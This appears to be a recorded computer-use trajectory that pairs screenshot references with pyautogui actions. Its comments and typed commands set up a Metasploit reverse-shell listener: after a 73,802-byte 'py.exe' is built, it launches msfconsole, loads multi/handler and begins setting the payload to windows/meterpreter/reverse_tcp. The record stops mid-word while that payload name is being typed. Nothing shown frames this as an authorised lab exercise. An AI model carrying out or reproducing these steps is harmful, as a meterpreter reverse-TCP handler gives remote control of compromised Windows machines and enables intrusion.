
pyautogui.write('py.e')

pyautogui.press('Return')

pyautogui.moveTo(347, 208)

pyautogui.moveTo(330, 183)

# - Launch msfconsole once the 73802-byte py.exe is built
pyautogui.write('msf')

pyautogui.write('console')

# - Load the multi/handler module in msfconsole
pyautogui.moveTo(611, 136); pyautogui.dragTo(587, 130)

pyautogui.write('use')

pyautogui.write('multi')

pyautogui.write('/handl')

pyautogui.write('er')

# - Set the handler payload to windows/meterpreter/reverse_tcp
pyautogui.write('set pay')

pyautogui.write('load')

pyautogui.write('windo')

pyautogui.write('ws')

pyautogui.write('/meter')

pyautogui.write('prete')
